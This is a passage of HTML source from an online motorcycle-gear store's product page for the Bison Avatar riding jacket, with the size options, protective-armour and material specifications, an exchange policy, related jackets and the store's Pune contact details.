rice_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;972-XL-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S"  selected='selected'>S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_6970ec395e027">BISON AVATAR JACKET quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_6970ec395e027"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="36230" />
	<input type="hidden" name="product_id" value="36230" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">972-2-1-2-1-1-1-2-1</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/jackets/" rel="tag">Jackets</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/axor-cruise-2-jacket-black-neon-yellow/" rel="tag">AXOR CRUISE 2 JACKET ( BLACK NEON YELLOW )</a><a href="https://probikerhelmets.com/product-tag/axor-cruise-2-jacket-black-red/" rel="tag">AXOR CRUISE 2 JACKET ( BLACK RED )</a><a href="https://probikerhelmets.com/product-tag/axor-jacket/" rel="tag">AXOR JACKET</a><a href="https://probikerhelmets.com/product-tag/jacket-level-2/" rel="tag">Jacket Level 2</a><a href="https://probikerhelmets.com/product-tag/jackets/" rel="tag">Jackets</a><a href="https://probikerhelmets.com/product-tag/riding-gears/" rel="tag">Riding Gears</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" title="View brand">BISON AVATAR JACKET</a><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" title="View brand">BISON JACKET</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="ywtm_21636_tab" id="tab-title-ywtm_21636" role="tab" aria-controls="tab-ywtm_21636">
					<a href="#tab-ywtm_21636">
						Size Chart					</a>
				</li>
							<li class="ywtm_21640_tab" id="tab-title-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
					<a href="#tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
					<a href="#tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>SAFETY &amp; PROTECTION:<br />
• Shoulder and Elbow: Safe Tech® (Italian Armour) Viscoflex CE Level 2 protectors, certified to standard EN1621-1:2012 Type A (T+/T-)<br />
• Back: Safe Tech® (Italian Armour) Viscoflex CE Level 2 protectors, certified to standard EN1621-1:2014 (Size-Large)<br />
• Chest: Safe Tech® (Italian Armour) Viscoflex CE Level 1 protectors, certified to standard EN1621-1:2012 Type A (T+/T-)<br />
• Shoulder Knuckles: TPU Knuckles are used on the Shoulder for Greater Protection.</p>
<p>MATERIAL:<br />
• Made with Polyester 600 DN abrasion resistant Fabric has PU+ WR coating makes the fabric best in class for Motorcycle riding Jacket.<br />
• 3D cool mesh made with 100 % Polyester for best exhausting function.<br />
• Neoprene fabric on the Neck &amp; Wrists for ease long rides.<br />
• YKK Zippers are used for convenient and smooth functioning.<br />
• 3M scotch lite reflective piping is used on the back and rear portion on both arms.<br />
• High quality reflective trims used on the front, back and arms portion for best visibility in low light and night time.<br />
• Comes with standalone Aquashield rain hoodie without any extra cost. (Bison Pro-gear Exclusive)<br />
• Comes with standalone thermal liner with 100gsm polyfill fibre without any extra cost.</p>
<p>COMFORT &amp; CARGO:<br />
• Adjustable Velcro straps at waist, dual straps at the sleeves and 1 strap at the wrist gives you more options to adjust your armours and make your ride comfortable.<br />
• 1 Water resistant pocket on chest, 1 mobile pocket on the Inner shell, 1 wallet pocket on the inner shell, 2 pockets on the Outer shell.<br />
• 1 Key holder inside and 1 key holder at the outer shell for your keys when you are off the bike.<br />
• Pant attachment Zipper is provided to attach your riding jacket with the riding Pant.<br />
• Full size 3D mesh panel is used on the front, back and arms for maximum air inflow makes your body fully ventilated.</p>
<p>OTHER FEATURES:<br />
• Double stitch for best strength.<br />
• Snug fit design keeps the protectors intact all the time.<br />
• Best suitable for city rides and long rides.<br />
• Smart design with strategically placed ventilation &amp; smart reflective designs makes this jacket one of the best in class.</p>
<p>WHAT COMES ALONG:<br />
• Motorcycle Riding Jacket (1 unit)<br />
• Shoulder protectors (1 pair)<br />
• Elbow Protectors (1 pair)<br />
• Back protectors (1 unit)<br />
• Chest protectors (1 pair)<br />
• Aquashield Rain Hoodie (1 unit)<br />
• Thermal Liner (1 unit)<br />
• Jacket cover (1 unit)</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21636 panel entry-content wc-tab" id="tab-ywtm_21636" role="tabpanel" aria-labelledby="tab-title-ywtm_21636">
				
<div class="tab-editor-container ywtm_content_tab"> <p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-24475" src="https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM-1024x473.jpeg" alt="" width="1024" height="473" srcset="https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM-1024x473.jpeg 1024w, https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM-300x138.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM-768x354.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM-600x277.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-10-08-at-4.15.05-PM.jpeg 1170w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, XXL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>BISON AVATAR JACKET</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>BISON JACKET</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-30958 status-publish first instock product_cat-jackets product_tag-jacket product_tag-ladies-roding-jacket product_tag-riding-gears product_tag-solace-asmi-jacket product_tag-solace-asmi-ladies-jacket-v3-0black-grey has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-300x300.webp 300w, https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-150x150.webp 150w, https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-650x650.webp 650w, https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-1300x1300.webp 1300w, https://probikerhelmets.com/wp-content/uploads/2022/06/main-pic-4-100x100.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/solace-asmi-ladies-jacket-v3-0black-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30958" data-product_sku="997-2" aria-label="Select options for &ldquo;Solace Asmi Ladies Jacket V3.0(Black &amp; Grey)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/jackets/" rel="tag">Jackets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/solace-asmi-ladies-jacket-v3-0black-grey/">Solace Asmi Ladies Jacket V3.0(Black &#038; Grey)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,450.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/solace-asmi-ladies-jacket-v3-0black-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-27103 status-publish instock product_cat-jackets product_tag-riding-gears product_tag-riding-jacket product_tag-scala product_tag-scala-jacket product_tag-scala-marvel-jacket has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2021/05/34-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/scala-marvel-jacket-grey-grey/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27103" data-product_sku="2017-3-1-1" aria-label="Select options for &ldquo;Scala  Marvel Jacket Grey-Grey&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/jackets/" rel="tag">Jackets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/scala-marvel-jacket-grey-grey/">Scala  Marvel Jacket Grey-Grey</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/scala-marvel-jacket-grey-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-27091 status-publish instock product_cat-jackets product_tag-riding-gears product_tag-riding-jacket product_tag-scala product_tag-scala-jacket product_tag-scala-marvel-jacket has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2021/05/18-1-300x300-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2021/05/18-1-300x300-1.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2021/05/18-1-300x300-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2021/05/18-1-300x300-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/scala-marvel-jacket-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="27091" data-product_sku="2017-3-1" aria-label="Select options for &ldquo;Scala Marvel Jacket Black&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/jackets/" rel="tag">Jackets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/scala-marvel-jacket-black/">Scala Marvel Jacket Black</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/scala-marvel-jacket-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-30316 status-publish last instock product_cat-jackets product_tag-furious-touring-jacket-v-3-0-black product_tag-jacket-level-2 product_tag-jackets product_tag-riding-gears has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2022/03/furioust-black-main-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/solace-furious-touring-jacket-v-3-0-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30316" data-product_sku="972-2-1-1-1" aria-label="Select options for &ldquo;Solace Furious Touring Jacket V 3.0 ( Black )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/jackets/" rel="tag">Jackets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/solace-furious-touring-jacket-v-3-0-black/">Solace Furious Touring Jacket V 3.0 ( Black )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,750.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/solace-furious-touring-jacket-v-3-0-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/probikerhelmets.com\/product\/bison-avatar-jacket\/#product","name":"BISON AVATAR JACKET","url":"https:\/\/probikerhelmets.com\/product\/bison-avatar-jacket\/","description":"SAFETY &amp;amp; PROTECTION:\r\n\u2022 Shoulder and Elbow: Safe Tech\u00ae (Italian Armour) Viscoflex CE Level 2 protectors, certified to standard EN1621-1:2012 Type A (T+\/T-)\r\n\u2022 Back: Safe Tech\u00ae (Italian Armour) Viscoflex CE Level 2 protectors, certified to standard EN1621-1:2014 (Size-Large)\r\n\u2022 Chest: Safe Tech\u00ae (Italian Armour) Viscoflex CE Level 1 protectors, certified to standard EN1621-1:2012 Type A (T+\/T-)\r\n\u2022 Shoulder Knuckles: TPU Knuckles are used on the Shoulder for Greater Protection.\r\n\r\nMATERIAL:\r\n\u2022 Made with Polyester 600 DN abrasion resistant Fabric has PU+ WR coating makes the fabric best in class for Motorcycle riding Jacket.\r\n\u2022 3D cool mesh made with 100 % Polyester for best exhausting function.\r\n\u2022 Neoprene fabric on the Neck &amp;amp; Wrists for ease long rides.\r\n\u2022 YKK Zippers are used for convenient and smooth functioning.\r\n\u2022 3M scotch lite reflective piping is used on the back and rear portion on both arms.\r\n\u2022 High quality reflective trims used on the front, back and arms portion for best visibility in low light and night time.\r\n\u2022 Comes with standalone Aquashield rain hoodie without any extra cost. (Bison Pro-gear Exclusive)\r\n\u2022 Comes with standalone thermal liner with 100gsm polyfill fibre without any extra cost.\r\n\r\nCOMFORT &amp;amp; CARGO:\r\n\u2022 Adjustable Velcro straps at waist, dual straps at the sleeves and 1 strap at the wrist gives you more options to adjust your armours and make your ride comfortable.\r\n\u2022 1 Water resistant pocket on chest, 1 mobile pocket on the Inner shell, 1 wallet pocket on the inner shell, 2 pockets on the Outer shell.\r\n\u2022 1 Key holder inside and 1 key holder at the outer shell for your keys when you are off the bike.\r\n\u2022 Pant attachment Zipper is provided to attach your riding jacket with the riding Pant.\r\n\u2022 Full size 3D mesh panel is used on the front, back and arms for maximum air inflow makes your body fully ventilated.\r\n\r\nOTHER FEATURES:\r\n\u2022 Double stitch for best strength.\r\n\u2022 Snug fit design 